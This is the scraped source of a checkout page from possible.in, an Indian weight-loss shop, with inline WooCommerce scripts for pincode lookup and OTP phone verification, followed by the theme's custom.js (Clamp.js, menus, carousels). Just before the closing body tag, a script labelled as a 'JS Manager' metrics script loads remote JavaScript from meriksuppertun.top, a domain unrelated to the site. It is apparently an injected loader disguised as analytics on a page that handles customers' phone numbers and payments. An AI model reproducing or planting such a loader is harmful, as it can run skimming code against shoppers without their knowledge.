            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-16 04:20:32 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2
body_size: 3987
content:
/*!
 * Clamp.js 0.5.1
 *
 * Copyright 2011-2013, Joseph Schmitt http://joe.sh
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 */
(function() {
    window.$clamp = function(c, d) {
        function s(a, b) {
            n.getComputedStyle || (n.getComputedStyle = function(a, b) {
                this.el = a;
                this.getPropertyValue = function(b) {
                    var c = /(\-([a-z]){1})/g;
                    "float" == b && (b = "styleFloat");
                    c.test(b) && (b = b.replace(c, function(a, b, c) { return c.toUpperCase() }));
                    return a.currentStyle && a.currentStyle[b] ? a.currentStyle[b] : null
                };
                return this
            });
            return n.getComputedStyle(a, null).getPropertyValue(b)
        }

        function t(a) { a = a || c.clientHeight; var b = u(c); return Math.max(Math.floor(a / b), 0) }

        function x(a) {
            return u(c) *
                a
        }

        function u(a) { var b = s(a, "line-height"); "normal" == b && (b = 1.2 * parseInt(s(a, "font-size"))); return parseInt(b) }

        function l(a) {
            if (a.lastChild.children && 0 < a.lastChild.children.length) return l(Array.prototype.slice.call(a.children).pop());
            if (a.lastChild && a.lastChild.nodeValue && "" != a.lastChild.nodeValue && a.lastChild.nodeValue != b.truncationChar) return a.lastChild;
            a.lastChild.parentNode.removeChild(a.lastChild);
            return l(c)
        }

        function p(a, d) {
            if (d) {
                var e = a.nodeValue.replace(b.truncationChar, "");
                f || (h = 0 < k.length ?
                    k.shift() : "", f = e.split(h));
                1 < f.length ? (q = f.pop(), r(a, f.join(h))) : f = null;
                m && (a.nodeValue = a.nodeValue.replace(b.truncationChar, ""), c.innerHTML = a.nodeValue + " " + m.innerHTML + b.truncationChar);
                if (f) {
                    if (c.clientHeight <= d)
                        if (0 <= k.length && "" != h) r(a, f.join(h) + h + q), f = null;
                        else return c.innerHTML
                } else "" == h && (r(a, ""), a = l(c), k = b.splitOnChars.slice(0), h = k[0], q = f = null);
                if (b.animate) setTimeout(function() { p(a, d) }, !0 === b.animate ? 10 : b.animate);
                else return p(a, d)
            }
        }

        function r(a, c) { a.nodeValue = c + b.truncationChar } d = d || {};
        var n = window,
            b = { clamp: d.clamp || 2, useNativeClamp: "undefined" != typeof d.useNativeClamp ? d.useNativeClamp : !0, splitOnChars: d.splitOnChars || [".", "-", "\u2013", "\u2014", " "], animate: d.animate || !1, truncationChar: d.truncationChar || "\u2026", truncationHTML: d.truncationHTML },
            e = c.style,
            y = c.innerHTML,
            z = "undefined" != typeof c.style.webkitLineClamp,
            g = b.clamp,
            v = g.indexOf && (-1 < g.indexOf("px") || -1 < g.indexOf("em")),
            m;
        b.truncationHTML && (m = document.createElement("span"), m.innerHTML = b.truncationHTML);
        var k = b.splitOnChars.slice(0),
            h = k[0],
            f, q;
        "auto" == g ? g = t() : v && (g = t(parseInt(g)));
        var w;
        z && b.useNativeClamp ? (e.overflow = "hidden", e.textOverflow = "ellipsis", e.webkitBoxOrient = "vertical", e.display = "-webkit-box", e.webkitLineClamp = g, v && (e.height = b.clamp + "px")) : (e = x(g), e <= c.clientHeight && (w = p(l(c), e)));
        return { original: y, clamped: w }
    }
})();

function getAllUrlParams(url) {

    // get query string from url (optional) or window
    var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

    // we'll store the parameters here
    var obj = {};

    // if query string exists
    if (queryString) {

        // stuff after # is not part of query string, so get rid of it
        queryString = queryString.split('#')[0];

        // split our query string into its component parts
        var arr = queryString.split('&');

        for (var i = 0; i < arr.length; i++) {
            // separate the keys and the values
            var a = arr[i].split('=');

            // set parameter name and value (use 'true' if empty)
            var paramName = a[0];
            var paramValue = typeof(a[1]) === 'undefined' ? true : a[1];

            // (optional) keep case consistent
            paramName = paramName.toLowerCase();
            if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

            // if the paramName ends with square brackets, e.g. colors[] or colors[2]
            if (paramName.match(/\[(\d+)?\]$/)) {

                // create key if it doesn't exist
                var key = paramName.replace(/\[(\d+)?\]/, '');
                if (!obj[key]) obj[key] = [];

                // if it's an indexed array e.g. colors[2]
                if (paramName.match(/\[\d+\]$/)) {
                    // get the index value and add the entry at the appropriate position
                    var index = /\[(\d+)\]/.exec(paramName)[1];
                    obj[key][index] = paramValue;
                } else {
                    // otherwise add the value to the end of the array
                    obj[key].push(paramValue);
                }
            } else {
                // we're dealing with a string
                if (!obj[paramName]) {
                    // if it doesn't exist, create property
                    obj[paramName] = paramValue;
                } else if (obj[paramName] && typeof obj[paramName] === 'string') {
                    // if property does exist and it's a string, convert it to an array
                    obj[paramName] = [obj[paramName]];
                    obj[paramName].push(paramValue);
                } else {
                    // otherwise add the property
                    obj[paramName].push(paramValue);
                }
            }
        }
    }

    return obj;
}

jQuery(function($) {
    if (getAllUrlParams().webview != undefined) {
        $("#logo").hide();
        $(".mobile-nav.nav-left").hide();
    }
    $('.tax-product_cat #main').addClass("possible-product-listing"); // Add class to the product categories pages to inherit the styles
    $('.trending-articles .post-title').each(function(index, element) { $clamp(element, { clamp: 2, useNativeClamp: false }); });
    //$(".product-lightbox .variations_form.cart").prevAll(".price-wrapper").eq(0).hide();
    $(".owl-carousel").each(function() {
        var $desktopNumber = 3;
        var $tabletNumber = 2;
        var $mobileNumber = 1;
        if ($(this).hasClass("stories-cats")) {
            $desktopNumber = 6;
            $tabletNumber = 5;
            $mobileNumber = 4;
        }
        $(this).owlCarousel({
            loop: false,
            nav: true,
            dots: true,
            responsive: {
                0: {
                    items: $mobileNumber
                },
                768: {
                    items: $tabletNumber
                },
                1024: {
                    items: $desktopNumber
                }
            }
        });
    });

    // let urlParams = new URLSearchParams(window.location.search.substring(1)); 
    // let value = urlParams.get("query");

    // Add referrer_url to Consultation link
    var $currentPage = window.location.href;
    var $consultLink = "https://its.possible.in/weight-loss-brand/";
    var $newLink = $consultLink + "?referrer_url=" + $currentPage;
    $('a[href="' + $consultLink + '"]').attr("href", $newLink);

    // Link Book a Free Health Consultation on Success Stories pages
    $('.blogTopCTAButton').children().wrap('<a href="' + $newLink + '"></a>');

    // Related success stories open in same tab (Make it in such a way that it works only on success stories pages)
    $('a[href^="https://possible.in"][target="_blank"]').removeAttr("target");

    // TEMP FIX : Change username / email address label to Email address
    $(".login label[for='username']").text("Email address *");

    $(".col.type-product > .col-inner").each(function(index, el) {
        var cardColor = $(el).find('.product-card-color').text();
        $(el).css("background-color", cardColor);
    });

    //call button hide from shop pages
    //whatsapp button show on shop pages
    // desktop view call button hide on shop pages

    var URL_contain = ["shop", "product", "cart", "checkout", "christmas", "offer", "7-days-bootcamp"]
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) != -1) {
            $(".footer_stickybar").attr("style", "display: none !important");
            $(".whatsapp_stickybar").css("display", "block");
            $(".bmiFooter").attr("style", "display: none !important");
            $(".phone").attr("style", "display: none !important");
            $(".header-main li.html.custom").attr("style", "display: none !important");
            // console.log("Ecommerce pages")
            // $(".whatsapp_stickybar").attr("style", "bottom:20px !important");

        }
    }

    if ($currentPage.indexOf('cart') > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }

    // var course_field = ["data_name", "course", "phone", "email"]
    // for (var i = 0; i < course_field.length; i++) {
    //     if ($currentPage.indexOf(course_field[i]) != -1) {
    //         console.log("working");
    //     } else {
    //         console.log("not working");
    //     }
    // }



    //countdown api call
    // var offer_detail, discount, offer_active, inc_day;
    // $.ajax({
    //     url: "https://billing.truweight.in/lp_discount_offer_details",
    //     type: "GET",
    //     async: false,
    //     success: function(data) {
    //         offer_detail = data.data;
    //         discount = offer_detail.discount_per;
    //         offer_active = offer_detail.offer_active;
    //         console.log(discount + " " + offer_active)
    //     }
    // });

    // if (offer_active) {
    //     if ($currentPage.indexOf("obesity") != -1) {
    //         $(".countdown_timer").attr("style", "display: block !important");
    //         $("#header").attr("style", "margin-top: 10px !important");
    //         price_change();
    //     }
    // } 

    // function price_change() {
    //     //whi+ 3 month
    //     $(".WHIPLUS_3month_total").text("13,990")
    //     $(".WHIPLUS_3month").text("4,663")
    //     $(".WHIPLUS_3month_serving").text("23")
    //     $(".WHIPLUS_3month_EMI").text("2,332")

    //     //WHI+ 6+1
    //     $(".WHIPLUS_6month_total").text("23,988")
    //     $(".WHIPLUS_6month").text("3,998")
    //     $(".WHIPLUS_6month_serving").text("20")
    //     $(".WHIPLUS_6month_EMI").text("1,999")

    //     //WHI+ 10+1
    //     $(".WHIPLUS_10month_total").text("42,000")
    //     $(".WHIPLUS_10month").text("3,500")
    //     $(".WHIPLUS_10month_serving").text("18")
    //     $(".WHIPLUS_10month_EMI").text("33,500")

    //     // Gold
    //     //Gold 3 month
    //     $(".GOLD_3month_total").text("16,788");
    //     $(".GOLD_3month").text("5,596");
    //     $(".GOLD_3month_serving").text("22");
    //     $(".GOLD_3month_EMI").text("2,798");

    //     //Gold 6+1
    //     $(".GOLD_6month_total").text("28,786");
    //     $(".GOLD_6month").text("4,798");
    //     $(".GOLD_6month_serving").text("19");
    //     $(".GOLD_6month_EMI").text("2,399");

    //     //Gold 10+1
    //     $(".GOLD_10month_total").text("47,990");
    //     $(".GOLD_10month").text("3,999");
    //     $(".GOLD_10month_serving").text("16");
    //     $(".GOLD_10month_EMI").text("3,999");

    // }


    // //Countdown timer
    // if (offer_detail.offer_active) {
    //     var offer_end = offer_detail.offer_end_time;
    //     console.log(offer_end)
    //     var countDownDate = new Date(`${offer_end}`).getTime();
    //     var x = setInterval(function() {
    //         var now = new Date().getTime();
    //         var distance = countDownDate - now;
    //         var days = Math.floor(distance / (1000 * 60 * 60 * 24));
    //         var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    //         var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    //         var seconds = Math.floor((distance % (1000 * 60)) / 1000);

    //         $(".days").text(days)
    //         $(".minute").text(minutes)
    //         $(".second").text(seconds)
    //         $(".hours").text(hours)

    //         if (distance < 0) {
    //             inc_day++;
    //             if (inc_day <= 30) {
    //                 countDownDate = new Date(`Feb ${inc_day}, 2021 23:59:59`).getTime();
    //             } else {
    //                 $(".countdown").text("The OFFER is Expired");
    //             }
    //         }

    //     }, 1000);



    // } else {
    //     $(".countdown_timer").hide();
    // }
    // if (offer_detail.offer_active) {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117513"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117516"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117517"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117518"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117519"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117520"
    //     })

    // } else {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67126"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67127"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67128"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67129"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67130"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67131"
    //     })

    // }





});